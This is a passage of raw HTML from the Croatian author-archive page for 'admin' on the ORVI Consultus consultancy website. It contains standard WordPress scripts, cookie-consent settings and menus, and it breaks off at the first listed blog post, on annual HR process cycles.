

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.or-vi.com/hr/author/admin/
body_size: 10919
content:
<!DOCTYPE html>
<html lang="hr" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_left html_header_sidebar html_logo_left html_menu_right html_slim html_disabled html_mobile_menu_phone html_header_searchicon html_content_align_left html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1831 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="noindex, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>admin &#8211; ORVI Consultus</title>
<style type="text/css" id="wpml-ls-inline-styles-additional-css">#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }</style>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ORVI Consultus &raquo; Kanal" href="https://www.or-vi.com/hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="ORVI Consultus &raquo; Kanal komentara" href="https://www.or-vi.com/hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ORVI Consultus &raquo; Kanal objava od admin" href="https://www.or-vi.com/hr/author/admin/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Open+Sans:400,600' type='text/css' media='all'/> 
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.or-vi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.or-vi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.or-vi.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-wpml-css' href='https://www.or-vi.com/wp-content/themes/enfold/config-wpml/wpml-mod.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://www.or-vi.com/wp-content/themes/enfold/css/grid.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.or-vi.com/wp-content/themes/enfold/css/base.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.or-vi.com/wp-content/themes/enfold/css/layout.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.or-vi.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.or-vi.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://www.or-vi.com/wp-content/themes/enfold/css/print.css?ver=4.2' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.or-vi.com/wp-content/uploads/dynamic_avia/enfold_child_hr.css?ver=5c7926ae9a723' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.or-vi.com/wp-content/themes/enfold/css/custom.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://www.or-vi.com/wp-content/themes/enfold-child/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookiecuttr_main-css' href='https://www.or-vi.com/wp-content/plugins/cookiecuttr/cookiecuttr.css?ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.or-vi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=4.2.5' id='jquery.cookie-js'></script>
<script type='text/javascript' id='wpml-cookie-js-extra'>
/* <![CDATA[ */
var wpml_cookies = {"_icl_current_language":{"value":"hr","expires":1,"path":"\/"}};
var wpml_cookies = {"_icl_current_language":{"value":"hr","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.2.5' id='wpml-cookie-js'></script>
<script type='text/javascript' id='cookiecuttr_js-js-extra'>
/* <![CDATA[ */
var defaults = {"cookieCutter":"1","cookieCutterDeclineOnly":"","cookieAnalytics":"1","cookieAcceptButton":"1","cookieDeclineButton":"","cookieResetButton":"","cookieOverlayEnabled":"","cookiePolicyLink":"\/zasebnost-in-piskotki\/","cookieMessage":"Na tej spletni strani uporabljamo pi\u0161kotke. Ve\u010d o tem, kaj so pi\u0161kotki lahko preberete <a href=\"{{cookiePolicyLink}}\" title=\"ve\u010d o pi\u0161kotkih\">tukaj<\/a>. V skladu z direktivo EU se morate strinjati z uporabo pi\u0161kotkov. Za nemoteno delovanje strani jih potrebujemo, zato vas prosimo, da pi\u0161kotke sprejmete.","cookieAnalyticsMessage":"Koristimo kola\u010di\u0107e kako bismo unapredili korisni\u010dko iskustvo na sajtu. Molimo vas, da prihvatite kori\u0161\u0107enje kola\u010di\u0107a na na\u0161em sajtu.","cookieErrorMessage":"Ta funkcija deluje samo, \u010de so pi\u0161kotki v va\u0161em brskalniku omogo\u010deni.<br>Za nemoteno delovanje vas prosimo, da pi\u0161kotke sprejmete.","cookieWhatAreTheyLink":"http:\/\/orvi-web.solve-x.net\/hr\/privatnost-i-kolacici\/","cookieDisable":"","cookieAnalyticsId":"","cookieAcceptButtonText":"Prihvati","cookieDeclineButtonText":"Zavrni pi\u0161kotke","cookieResetButtonText":"Ponastavi pi\u0161kotke","cookieWhatAreLinkText":"\u0160ta su kola\u0107i\u0107i","cookieNotificationLocationBottom":"1","cookiePolicyPageMessage":"Preberite spodnje besedilo in izberite eno od mo\u017enosti.","cookieDiscreetLink":"","cookieDiscreetReset":"1","cookieDiscreetLinkText":"Pi\u0161kotki?","cookieDiscreetPosition":"bottomright","cookieNoMessage":"","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/plugins/cookiecuttr/jquery.cookiecuttr.js?ver=1.0.17' id='cookiecuttr_js-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/themes/enfold/config-wpml/wpml-mod.js?ver=4.2' id='avia-wpml-script-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/themes/enfold/js/avia-compat.js?ver=4.2' id='avia-compat-js'></script>
<link rel="https://api.w.org/" href="https://www.or-vi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.or-vi.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.or-vi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.or-vi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WPML ver:4.2.5 stt:22,1,47;" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="ORVI Consultus RSS2 Feed" href="https://www.or-vi.com/hr/feed/" />
<link rel="pingback" href="https://www.or-vi.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.or-vi.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->



<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
- - - - - - - - - - -
ChildTheme: Enfold child
ChildTheme Version: 3.7.1
ChildTheme Installed: enfold

ML:512-PU:24-PLA:22
WP:6.1.1
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.or-vi.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://www.or-vi.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://www.or-vi.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://www.or-vi.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://www.or-vi.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body id="top" class="archive author author-admin author-1 stretched open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_left av_header_sidebar av_conditional_sticky'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

<a id="advanced_menu_toggle" href="#" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a><a id="advanced_menu_hide" href="#" 	aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a>		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <ul class='avia_wpml_language_switch avia_wpml_language_switch_extra'><li class='language_sl '><a href='https://www.or-vi.com/author/admin/'>	<span class='language_flag'><img title='Slovenščina' src='https://www.or-vi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/sl.png' alt='Slovenščina' /></span>	<span class='language_native'>Slovenščina</span>	<span class='language_translated'>Slovenski</span>	<span class='language_code'>sl</span></a></li><li class='language_en '><a href='https://www.or-vi.com/en/author/admin/'>	<span class='language_flag'><img title='English' src='https://www.or-vi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png' alt='English' /></span>	<span class='language_native'>English</span>	<span class='language_translated'>Engleski</span>	<span class='language_code'>en</span></a></li><li class='language_hr avia_current_lang'><a href='https://www.or-vi.com/hr/author/admin/'>	<span class='language_flag'><img title='Hrvatski' src='https://www.or-vi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hr.png' alt='Hrvatski' /></span>	<span class='language_native'>Hrvatski</span>	<span class='language_translated'>Hrvatski</span>	<span class='language_code'>hr</span></a></li></ul><div class='container av-logo-container'><div class='inner-container'><strong class='logo'><a href='https://www.or-vi.com/hr/'><img height='100' width='300' src='https://www.or-vi.com/wp-content/uploads/2016/12/orvi_logo_6.png' alt='ORVI Consultus' /></a></strong><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.or-vi.com/hr/organizacijska-vitalnost/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Organizacijska vitalnost</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.or-vi.com/hr/posljedice/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Posljedice</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.or-vi.com/hr/vratite-vitalnost-svom-poduzecu/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Vratite vitalnost svom poduzeću</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.or-vi.com/hr/alati-orvi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Alati ORVI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-5"><a href="https://www.or-vi.com/hr/blog/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.or-vi.com/hr/o-nama/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">O nama</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.or-vi.com/hr/kontakt/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kontakt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav><div class='av-sidebar-social-container'><ul class='noLightbox social_bookmarks icon_count_1'></ul></div></div> </div> <center><br />

<span class="link_jeziki">
<div id="flags_language_selector"><a href="https://www.or-vi.com/author/admin/">SLO</a>&nbsp;&nbsp;<a href="https://www.or-vi.com/en/author/admin/">ENG</a>&nbsp;&nbsp;HR&nbsp;&nbsp;</div >

</center>
		<!-- end container_wrap-->
		</div>
	
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='0'>

	


		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-author '>

				<main class='content av-content-full alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <div class='page-heading-container clearfix'>
                    <section class="author-box"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span class='post-author-format-type blog-meta'><span class='rounded-container'><img alt='admin' src='https://secure.gravatar.com/avatar/affe7d3109f2db102417538daaf7cf5f?s=81&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/affe7d3109f2db102417538daaf7cf5f?s=162&#038;d=mm&#038;r=g 2x' class='avatar avatar-81 photo' height='81' width='81' loading='lazy' decoding='async'/></span></span><div class='author_description '>
        <h3 class='author-title'>About <span class='author-box-name'  itemprop="author" >admin</span></h3>
        <div class='author_description_text' itemprop="description" ><p>This author has yet to write their bio.</br>Meanwhile lets just say that we are proud <span class='author-box-name'  itemprop="author" >admin</span> contributed a whooping 9 entries.</p>
</div><span class='author-extra-border'></span></div></section>                    </div>


                    <h4 class='extra-mini-title widgettitle'>Entries by admin</h4>
		<article class="post-entry post-entry-type-standard post-entry-1831 post-loop-1 post-parity-odd blog-grid with-slider post-1831 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-hr"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.or-vi.com/hr/ispreplitanje-hr-procesa-kroz-godisnji-ciklus/' rel='bookmark' title='Permanent Link: Ispreplitanje HR procesa kroz godišnji ciklus'>Ispreplitanje HR procesa kroz godišnji ciklus			<span class='post-format-icon minor-meta'></span>	</a></h2>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>14/03/2017</span>

